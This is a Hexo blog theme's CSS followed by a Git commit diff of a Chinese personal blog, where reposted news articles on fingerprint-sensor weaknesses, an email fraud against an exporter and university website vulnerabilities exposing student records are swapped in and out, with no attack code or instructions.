  border-color: #eea236 !important;
}
.theme-next .this_ua.browser.Maxthon,
.theme-next .this_ua.browser.IE {
  background-color: #428bca !important;
  border-color: #357ebd !important;
}
.theme-next .this_ua.browser.baidu,
.theme-next .this_ua.browser.UCBrowser,
.theme-next .this_ua.browser.Opera {
  background-color: #d9534f !important;
  border-color: #d43f3a !important;
}
.theme-next .this_ua.browser.Android,
.theme-next .this_ua.browser.QQBrowser {
  background-color: #78ace9 !important;
  border-color: #4cae4c !important;
}
.post-spread {
  margin-top: 20px;
  text-align: center;
}
.jiathis_style {
  display: inline-block;
}
.jiathis_style a {
  border: none;
}
.use-motion .post {
  opacity: 0;
}
.page-archive .archive-page-counter {
  position: relative;
  top: 3px;
  left: 20px;
}
@media (max-width: 767px) {
  .page-archive .archive-page-counter {
    top: 5px;
  }
}
.page-archive .posts-collapse {
  position: relative;
}
.page-archive .posts-collapse::after {
  top: 20px;
  left: 0;
  margin-left: -2px;
  width: 4px;
  height: 100%;
  background: #f5f5f5;
  z-index: -1;
}
.page-archive .posts-collapse .archive-move-on {
  position: absolute;
  top: 11px;
  left: 0;
  margin-left: -6px;
  width: 10px;
  height: 10px;
  opacity: 0.5;
  background: #555;
  border: 1px solid #fff;
  border-radius: 50%;
}
.page-archive .posts-collapse::before,
.page-archive .posts-collapse::after {
  content: " ";
  position: absolute;
}
.page-post-detail .sidebar-toggle-line {
  background: #87daff;
}
.page-post-detail .comments {
  overflow: hidden;
}
.category-all-page .category-all-title {
  text-align: center;
}
.category-all-page .category-all {
  margin-top: 20px;
}
.category-all-page .category-list {
  margin: 0;
  padding: 0;
  list-style: none;
}
.category-all-page .category-list-item {
  display: inline-block;
  margin: 10px;
}
.category-all-page .category-list-count {
  color: #bbb;
}
.category-all-page .category-list-count:before {
  display: inline;
  content: " (";
}
.category-all-page .category-list-count:after {
  display: inline;
  content: ") ";
}
.custom-logo .site-meta-headline {
  text-align: center;
}
.custom-logo .brand {
  background: none;
}
.custom-logo .site-title {
  margin: 10px auto 0;
  font-size: 24px;
  color: #222;
}
.custom-logo .site-title a {
  border: none;
}
.custom-logo-image {
  margin: 0 auto;
  padding: 5px;
  max-width: 150px;
  background: #fff;
}
@media (max-width: 767px) {
  .site-nav {
    position: absolute;
    left: 0;
    top: 52px;
    margin: 0;
    width: 100%;
    background: #fff;
    border-bottom: 1px solid #ddd;
  }
}
@media (max-width: 767px) {
  .menu {
    text-align: left;
  }
}
@media (max-width: 767px) {
  .menu .menu-item {
    display: block;
    margin-left: 0;
    vertical-align: top;
  }
}
@media (max-width: 767px) {
  .menu .menu-item br {
    display: none;
  }
}
@media (max-width: 767px) {
  .menu .menu-item-icon {
    font-size: 15px;
  }
}
.site-search {
  position: absolute;
  top: 0;
  right: 0;
  font-size: 0;
}
@media (max-width: 767px) {
  .site-search {
    position: static;
  }
}
.site-search form {
  position: relative;
  vertical-align: top;
  background: #222;
  height: 30px;
  z-index: 10;
}
@media (max-width: 767px) {
  .site-search form {
    background: none;
  }
}
.site-search form input {
  border: none;
  color: #ccc;
  background: transparent url("/images/searchicon.png") no-repeat 10px 40%;
  background-size: 15px 15px;
}
@media (max-width: 767px) {
  .site-search form input {
    color: #222;
  }
}
.use-motion .site-search form {
  top: -50px;
}
@media (max-width: 767px) {
  .use-motion .site-search form {
    top: 0 !important;
  }
}



==== commit 4d576380: "Site updated: 2015-11-07 10:31:07" ====
--- a/index.html
+++ b/index.html
@@ -68,7 +68,7 @@
 <script type="text/javascript" id="hexo.configuration">
   var CONFIG = {
     scheme: '',
-    sidebar: 'post',
+    sidebar: 'always',
     motion: true
   };
 </script>
@@ -231,8 +231,8 @@
             
               
                 
-                <a class="post-title-link" href="/2015/10/31/指纹识别很安全？黑客表示笑而不语/" itemprop="url">
-                  指纹识别很安全？黑客表示笑而不语
+                <a class="post-title-link" href="/2015/11/06/一个学号能查上万师生信息-高校网站漏洞一年现2868个/" itemprop="url">
+                  一个学号能查上万师生信息 高校网站漏洞一年现2868个
                 </a>
               
             
@@ -242,8 +242,8 @@
         <div class="post-meta">
           <span class="post-time">
             发表于
-            <time itemprop="dateCreated" datetime="2015-10-31T23:57:27+08:00" content="2015-10-31">
-              2015-10-31
+            <time itemprop="dateCreated" datetime="2015-11-06T23:14:14+08:00" content="2015-11-06">
+              2015-11-06
             </time>
           </span>
 
@@ -269,135 +269,46 @@
         
           <span itemprop="articleBody">
             
-              <p>自从iPhone 5s开启指纹识别功能后，安卓智能机纷纷效仿，各大手机厂商甚至广推其安全性能。然而事实上，指纹技术并不能拯救手机的安全。</p>
+              <h3 id="一个学号能查上万师生信息_高校网站漏洞一年现2868个">一个学号能查上万师生信息 高校网站漏洞一年现2868个</h3><hr>
 <ul>
-<li>据报道，iPhone 5s发布后仅一天，欧洲最大的骇客团体ChaosComputerClub 就宣布破解了Touch ID ，并用视频记录了操作过程。</li>
+<li>数百所高校存在漏洞，教育部希望借助民间“白帽子”黑客的力量查找漏洞，避免信息泄露。</li>
 </ul>
-<p>另一方面，安卓机也没能幸免。据介绍，采用的指纹识别核心技术是TrustZone。但在今年6月的MOSEC移动安全技术峰会上，360手机安全研究员申迪介绍了如何利用安卓手机厂商在实现芯片级安全解决方案TrustZone时造成的软件漏洞，在可信区域执行任意代码，将TrustZone完全攻破。一旦TrustZone被完全攻破，黑客便能轻松指纹识别数据。</p>
-<hr>
-<h2 id="TrustZone究竟是什么来头？">TrustZone究竟是什么来头？</h2><ul>
-<li>rustZone是可保护敏感信息的一种硬件安全架构体系，用于把手机从硬件与软件上分成安全区与普通区两个区域。整个架构系统都是为了保护安全区中的数据，防范设备可能遭受到的多种特定威胁。因此，安全区与普通区从硬件到软件都是被分割的，普通区第三方程序无法访问安全区中的敏感数据。</li>
+<p>如今校园一卡通和校园网在高校已经比较普遍，师生吃饭、选课、查成绩、申请助学金等都可以在学校的网站上办理。因此，高校网站掌握大量学生个人信息。但记者近日从中国最大的网站漏洞响应平台补天漏洞响应平台发现，数百所高校存在漏洞，这些本应安全的信息存在着被泄露的风险。近日，教育部在该平台注册，希望借助民间“白帽子”黑客的力量查找漏洞，避免信息泄露</p>
+<hr>
+<p><img src="/images/hk.jpg" alt="Alt text"></p>
+<hr>
+<p>##事件 学生遭遇“精准推销” 疑信息被泄露</p>
+<hr>
+<ul>
+<li>刚上大四的学生小吕，最近时常能收到一些培训学校考研课程的推销短信。垃圾短信并不奇怪，但小吕纳闷的是，个别学校清楚地知道他正在上大四并了解他在哪个专业学习，甚至清楚地知道他的英语成绩较弱。“我以前是报过英语班，会不会是在那里泄露的?”小吕感到很奇怪。</li>
 </ul>
-<p>但事实上，这并没有多大的作用。</p>
-<p>2014年8月，几乎所有高通骁龙处理器都被爆出存在TrustZone高危漏洞。这些漏洞可以被黑客利用来攻破系统的保护机制，并获得用户隐私资料。诸如支付保护技术、数字版权管理、自带设备办公等等都会是被攻击的高危对象，不仅如此，黑客甚至有可能彻底破坏系统的安全机制。也就是说，攻击者不仅能获得安全区中的敏感数据，还能直接进入支付等高权限场景——TrustZone的分区保护形同虚设。</p>
-<p>指纹识别搭配TrustZone，一度被称作手机安全的最后一道防线。而在今年6月举行的MOSEC移动安全技术峰会上，360安全研究员申迪先是完成了手机常规OS的内核提权、以及禁用最新版本SEforAndroid；尔后又利用该漏洞侵入安全区，成功绕过诸多安全特性，获取到指纹等敏感信息。</p>
-<p>残酷的事实告诉我们，这最后一条防线也将变得摇摇欲坠。但是大家也不用绝望，雷锋网消息，世界黑帽大会BlackHat将于8月份在拉斯维加斯举行，届时申迪将向全球黑客介绍有关Android系统TrustZone安全攻防的研究成果，并且现场演示从传感器中读取指纹数据的攻击利用。</p>
-<iframe frameborder="no" border="0" marginwidth="0" marginheight="0" width="280" height="52" src="http://music.163.com/outchain/player?type=2&id=21312263&auto=1&height=32"></iframe>
-            
-          </span>
-        
-      
-    </div>
-
-    <footer class="post-footer">
-      
-
-      
-
-      
-      
-        <div class="post-eof"></div>
-      
-    </footer>
-  </article>
-
-
-    
-      
-
-  
-  
-
-  
-  
-  
-
-  <article class="post post-type-normal " itemscope itemtype="http://schema.org/Article">
-
-    
-      <header class="post-header">
-
-        
-        
-          <h1 class="post-title" itemprop="name headline">
-            
-            
-              
-                
-                <a class="post-title-link" href="/2015/10/31/黑客伪造企业公章向客户催款骗走4万美金/" itemprop="url">
-                  黑客伪造企业公章向客户催款骗走4万美金
-                </a>
-              
-            
-          </h1>
-        
-
-        <div class="post-meta">
-          <span class="post-time">
-            发表于
-            <time itemprop="dateCreated" datetime="2015-10-31T23:56:16+08:00" content="2015-10-31">
-              2015-10-31
-            </time>
-          </span>
-
-          
-
-          
-            
-          
-
-          
-
-        </div>
-      </header>
-    
-
-
-    <div class="post-body">
-
-      
-      
-
-      
-        
-          <span itemprop="articleBody">
-            
-              <h3 id="外贸公司用电邮与国外客户联系做生意，无需电话，更不用见面，这种方式看上去便捷，不过也潜藏着一些风险">外贸公司用电邮与国外客户联系做生意，无需电话，更不用见面，这种方式看上去便捷，不过也潜藏着一些风险</h3><hr>
+<p>小吕的同学收到的一条短信，让他对信息泄露源产生了怀疑。</p>
+<p>小吕告诉记者，这名同学在前三年曾“挂科”，大四要面临清考。这名同学收到的短信称，对方是一名“黑客”，可以进入学校的教务系统修改成绩，所以只要花钱，就不用担心挂科。同样的短信，不存在“挂科”问题的小吕和其他同学都没有收到。</p>
+<p>由此，小吕觉得肯定有人“黑”进了教务系统，看到了这些“需求”才发送的短信。小吕告诉记者，他们并不相信黑客改成绩就能让他们顺利毕业，但却让他们怀疑，自己的个人信息有可能是被“黑”出来的。</p>
+<p>记者随机询问了20余名在校大学生，几乎所有同学都表示从大一开始就遇到过针对四六级考试、考研、商品销售等方面的垃圾短信。一些毕业生则表示，考研培训等信息一直到毕业后一年还会收到，但之后就没有了。</p>
+<p>面对如此精准的“推销”，大部分人都搞不清自己的信息是如何泄露的。</p>
+<hr>
+<h2 id="追访_上万学生学分可查">追访 上万学生学分可查</h2><hr>
 <ul>
-<li>昨天，慈溪周巷国税分局的工作人员在走访企业时，发现慈溪市高林电器有限公司的电子邮箱被“黑客”瞄上了，目前损失已有近四万美金。</li>
+<li>记者在补天漏洞平台看到一名“白帽子”(识别计算机系统或网络系统中的安全漏洞，但并不会恶意去利用，而是公布其漏洞的人)于10月24日提交的报告显示，北京师范大学的系统中存在一种漏洞，只要随便找到一个学号，就可以查询上万名学生和教职工的信息。</li>
 </ul>
-<p>记者进行调查后发现，类似案件宁波曾出现过，被骗企业不在少数。</p>
-<h2 id="一封伪造的邮件_卷走近四万美金">一封伪造的邮件 卷走近四万美金</h2><ul>
-<li>昨天，记者联系上慈溪高林的黄老板时，对方一肚子苦水。</li>
+<p>补天漏洞响应平台专家向记者演示，通过该漏洞，黑客可以查询到该校上万名师生的姓名、学号、院系、曾用名、电话、身份信息、各学科学分、邮箱等，甚至2006年入学的学生信息也可被“挖出”。将这些信息分类整理，就是一份“精准的客户名单”。比如，艺术与传媒学院舞蹈专业在职研究生王某的信息当中，可以查到她2014年到2015年春季学期编舞技法、舞蹈艺术结构等的各个学科的分数。</p>
+<p>此外专家发现，通过漏洞，“黑客”还有可能掌握学校的信息平台，直接使用学校的短信平台向特定师生或工作人员发送短信。</p>
+<p>补天漏洞平台的安全专家告诉记者，该校的这个漏洞比较低级，黑客不仅可以查看师生的个人信息并将数据库信息全部“偷走”，留给“黑客”产业使用。甚至可以越权为某一名学生录入或修改成绩。</p>
+<p>所以，小吕和同学们收到的修改成绩的短信并非“空穴来风”。</p>
+<hr>
+<p>##进展 教育部进驻补丁平台 缩短修复周期</p>
+<hr>
+<ul>
+<li>法晚记者了解到，教育部高度重视高校信息安全工作，教育部在年初就提出直属高校的信息技术安全指导意见，并与公安部联合部署系统安全等级保护工作，建立部署单位网络安全通报机制。</li>
 </ul>
-<p>10月中旬，罗马尼亚的一位客户发来一封邮件：你们的账号审计好了吗?我可以付6000美金的定金了吗?</p>
-<p>我们的业务人员很奇怪。公司业务一直很正常，也没听说要审计。随后她发邮件向客户咨询情况。</p>
-<p>罗马尼亚的客户回复，声称是高林公司发邮件通知要审计的。</p>
-<p>而这时候，又发生了一件事。</p>
-<p>一位格鲁吉亚的客户要付尾款。之前公司一直发邮件催钱，客户就回了一份邮件，声称已经把款打给了一个香港公司，还说是高林公司授权的，并附上了一堆的文件。第一封通知的邮件，是9月30日晚上9点50分发的，其中有一段内容写着：“我们公司的账号最近在审计，原先的账户被停了。我晚点会发给你一个安全账户，请打款38340.8美金到这个新账户。”业务人员傻眼了。这封邮件，和她三个小时前发的一封邮件内容几乎一模一样，就是上面这段内容被篡改掉了。</p>
-<p>附件中，有一份仿造的高林公司的声明，盖了公章和我的签名。还有一份打款凭据，汇款账户是汇丰银行的一个香港账户。我看了下，这个公章太假了，哪有这么大的公章。</p>
-<p>怪不得，从9月份开始，不时有客户发邮件向我们抱怨，说邮件时常收不到，或者回复不及时。我们还以为是邮件出问题了，现在想想，或许那时候邮箱就被盗了，邮件都被人拦截了。</p>
-<hr>
-<h2 id="技术部门确认邮箱被黑_在慈溪是第一次遇到">技术部门确认邮箱被黑 在慈溪是第一次遇到</h2><ul>
-<li>黄老板到周巷派出所报案后，就去找了邮箱的企业——老板邮箱，请他们帮忙调查。</li>
+<p>事实上，很多“白帽子”在发现漏洞后，是无法与教育部直接沟通的。为此，他们会将漏洞信息提供到补天漏洞相应平台、中国漏洞库等平台，再由平台和教育主管部门或高校联系。近日，教育部在“补天”注册，白帽子提交漏洞信息后，平台可以第一时间向教育部通报。因此，漏洞从被发现、到审核、提交的时间被大大缩短了</p>
+<hr>
+<p>##个人看法</p>
+<ul>
+<li>这应该很早就被当作黑产链的老路径了吧….</li>
 </ul>
-<p>昨天下午三点多，老板邮箱慈溪的代理商、易商科技的技术人员登门调查。</p>
-<p>“邮箱确实是被盗了。”技术人员告诉钱江晚报记者，类似的黑客情况，行业内也曾遇到过，但他们来慈溪十多年，还是第一次遇到。“以前最多是盗取不了客户密码，就仿造邮箱给客户发信息。但邮箱被黑还是第一次。”</p>
-<p>根据他们的分析，有三种可能：邮箱中毒，或中了木马，被黑客盗了密码;邮箱密码较简单，被黑客破译了;企业内部员工泄露密码。</p>
-<p>“具体是哪种情况不好说。但从老板邮箱的使用情况看，这是全国排名前三位的企业邮箱，加密性还是很好的。而且客户的邮箱密码，也都是企业自主管理的，一般被盗的可能性很小。”技术人员分析。</p>
-<p>记者了解到，高林公司的密码由业务部门的两个人员掌握。之前部门的负责人于今年6月离职，之后公司曾换过密码。</p>
-<p>目前，技术人员还在对涉案被篡改的邮件进行调查，包括格鲁吉亚客户接收的情况。</p>
-<hr>
-<h2 id="企业清算损失情况_警方已以诈骗罪立案">企业清算损失情况 警方已以诈骗罪立案</h2><ul>
-<li>昨天，高林公司的业务人员忙着给巴西、西班牙等20多个国家的客户发邮件，了解损失情况。</li>
-</ul>
-<p>根据目前的情况来看，9月底到10月初，包括了格鲁吉亚、罗马尼亚的客户在内，共有四位客户收到了新账户汇款的邮件。其中乌克兰的客户比较谨慎，先与慈溪高林公司取得联系确认情况，避免了3万多美金的损失。</p>
-<p>黄老板说，开厂八年了，90%的业务都是出口的，第一次遇到这样的事，他也懵了。“今年外贸形势不好，业务缩减了四分之一。现在又发生了这样的事情，真是雪上加霜。”</p>
-<hr>
-<h3 id="晚安">晚安</h3><ul>
-<li>晚安</li>
-</ul>
-<iframe frameborder="no" border="0" marginwidth="0" marginheight="0" width="280" height="52" src="http://music.163.com/outchain/player?type=2&id=21312263&auto=1&height=32"></iframe>
+<iframe frameborder="no" border="0" marginwidth="0" marginheight="0" width="330" height="86" src="http://music.163.com/outchain/player?type=2&id=21312012&auto=1&height=66"></iframe>
             
           </span>
         
@@ -460,7 +371,7 @@
         <nav class="site-state motion-element">
           <div class="site-state-item site-state-posts">
             <a href="/archives">
-              <span class="site-state-item-count">2</span>
+              <span class="site-state-item-count">3</span>
               <span class="site-state-item-name">日志</span>
             </a>
           </div>
--- a/css/main.css
+++ b/css/main.css
@@ -961,7 +961,7 @@
   width: 4px;
   height: 4px;
   border-radius: 50%;
-  background: #ff16bd;
+  background: #d71aff;
 }
 .sidebar-nav {
   margin: 0 0 20px;
